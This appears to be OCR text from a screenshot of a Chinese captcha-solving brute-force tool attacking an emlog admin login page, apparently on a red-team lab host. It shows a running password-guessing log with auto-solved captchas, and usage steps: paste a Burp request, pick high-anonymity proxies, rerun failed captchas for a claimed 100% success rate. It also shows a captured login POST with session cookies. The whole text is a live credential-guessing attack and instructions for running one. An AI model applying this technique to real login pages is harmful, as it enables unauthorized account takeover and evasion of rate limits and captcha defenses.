 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求地址: http://emlog.redteam.com/admin/index.php?action=login
序号 密码 验证码 状态码 响应长度
142 lizard 2ntri 200 1748
143 123789 tkb65 200 1748
144 denise htg7m 200 1748
145 scarface xfuhg 200 1748
146 1234554321 h57tn 200 1748
147 spooky 4qhcb 200 1748
148 eagle gp5rm 200 1748
149 1980 pbuw 200 1748
150 free ltxzu 200 1748
151 cumshot giiu3 200 1748
152 semperfi gbsc5 200 1748
153 penguin x2rm 200 1748
154 suzuki 19bs3 200 1748
155 marshall d3g66 200 1748
156 system au3bw 200 1748
157 rocky ihnul 200 1748
158 sandman zeq2h 200 1748
159 098765 qtaaz 200 1748
160 vfhbyf 4khgn 200 1748
161 1979 qp1dv 200 1748
162 antonio u65ev 200 1748
163 mnbvcxz kiiuu 200 1748
164 softball x8ujx 200 1748
165 bigred bmcp 200 1748
166 bastard lnnu7 200 1748
167 redrum krxku 200 1748
168 jupiter rt457 200 1748
169 franklin 4dnzm 200 1748
170 zaq12wsx gr2zh 200 1748
171 kawasaki wpusd 200 1748
172 freeuser hrhg 200 1748
173 college xplmq 200 1748
174 budlight f7iwq 200 1748
175 brittany pu2e3 200 1748
176 wildcats q8yep 200 1748
177 domino zw7hj 200 1748
178 bulldogs u3xer 200 1748
179 norman 5tuuu 200 1748
Start
Stop
再次爆破
(对失败验证码重新爆破)
默认线程数: 5
返回验证码错误特征:
(特有关键词)
验证码错误
例: 验证码错误
是否启用代理
尽量选择高匿IP
设置IP及端口
例:127.0.0.1:8888
使用方式:
1.将burp的GET 或者 POST 请求包粘贴到请求栏内
2.看图, https://wget.hk
3.建议账号/密码控制在1000以内
CZirP
目前支持get post 欢迎反馈各种意见建议 青山'Blog 0v3.com
本次更新多线程/再次爆破功能,针对错误验证码进行二次爆破, 使尝试成功率达到100%!
直到点击再次爆破 提示【爆破完成】就爆破所有账号/密码完成了
请求包内容 响应包内容
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://emlog.redteam.com
Connection: close
Referer: http://emlog.redteam.com/admin/
Cookie: PHPSESSID=8h2e26ig43ourm2hqp9vajve40;
EM_TOKENCOOKIE_e514b52ee0e3e5ce7fa61a4e74468e58=20390d271fe1a546430aed39d0a2de4d
Upgrade-Insecure-Requests: 1
user=admin&pw=123456&imgcode=c432w